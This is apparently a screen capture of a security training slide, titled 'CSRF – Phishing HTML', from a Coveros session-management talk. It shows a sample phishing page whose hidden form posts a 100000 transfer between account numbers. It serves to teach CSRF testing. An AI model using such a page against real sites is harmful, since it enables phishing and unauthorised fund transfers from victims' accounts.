 Powered by
StreamYard
SessionManagement_final.pptx -
docs.google.com/presentation/d/1bRPfmJYvlkFi1_wdD2cd3hvC4mo-dK9G/edit#slide=id.p1
Apps Slack | consulting |... Contrast Security Timesheet&Expense Securosis - Blog Insperity Portal | Lo... Amazon Web Servic... Agile Board - JIRA Introduction | Post... node golang »
4. CSRF – Phishing HTML
coveros
• Test 2 (continued): A sample phishing HTML file:
<html>
<body>
<p>Put nice words here to induce users to click!</p>
<script>history.pushState('','','/')</script>
<form action="https://complete_path/transfer"
method="post">
<input name="account_number_from" value="123456789“
type="hidden"/>
<input name="account_number_to" value="987654321"
type="hidden"/>
<input name="amount" value="100000" type="hidden"/>
<input type="submit" name="submit" value="Submit"/>
</form>
</body>
</html>
1
2
3
4
5
6
7
8
9
10
©Coveros, Inc. All rights reserved
26
streamyard.com is sharing your screen. Stop sharing Hide
Chao
Type here to search
7:06 PM
5/21/2020